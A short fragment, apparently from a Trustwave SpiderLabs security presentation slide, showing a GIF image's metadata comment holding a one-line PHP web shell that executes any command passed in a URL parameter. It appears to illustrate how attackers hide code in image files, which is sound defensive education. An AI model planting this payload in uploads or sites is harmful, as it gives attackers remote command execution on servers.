 Metadata – GIF comment

GIF comment: <?php system($_GET['cmd']); ?>

Copyright Trustwave 2010

Confidential

Trustwave®
SpiderLabs®